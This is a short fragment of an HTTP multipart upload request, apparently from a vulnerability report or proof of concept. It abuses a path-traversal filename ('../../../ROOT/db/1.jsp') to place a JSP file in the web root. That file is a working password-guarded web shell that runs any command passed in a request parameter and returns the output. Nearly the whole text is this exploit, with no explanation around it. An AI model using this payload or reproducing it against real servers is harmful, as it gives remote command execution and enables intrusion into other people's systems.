 10 Cookie: JSESSIONID=AF4A53AA5AF8D3E0776553D161E7C630
11 Content-Length: 608
12
13 ----------------------------288232490740458663219969
14 Content-Disposition: form-data; name="file"; filename="../../../ROOT/db/1.jsp"
15 Content-Type: application/octet-stream
16
17 <%
18     if("023".equals(request.getParameter("pwd"))){
19         java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
20         int a = -1;
21         byte[] b = new byte[2048];
22         out.print("<pre>");
23         while((a=in.read(b))!=-1){
24             out.println(new String(b));
25         }
26         out.print("</pre>");
27     }
28 %>
29 ----------------------------288232490740458663219969--
30
? Search... 0 matches